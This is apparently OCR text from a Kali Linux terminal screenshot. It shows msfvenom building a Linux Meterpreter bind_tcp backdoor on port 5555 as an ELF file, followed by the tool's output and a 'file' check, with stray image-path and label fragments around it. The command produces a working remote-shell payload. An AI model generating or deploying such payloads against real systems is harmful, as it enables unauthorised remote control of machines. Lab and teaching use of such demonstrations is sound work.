 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=5555 -f elf > example.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payl
oad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 111 bytes
Final size of elf file: 195 bytes
1
KALI
2
┌──(kali㉿kali)-[~]
└─$ file example.elf
example.elf: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically
linked, no section header
BY OFFENSIVE SECURITY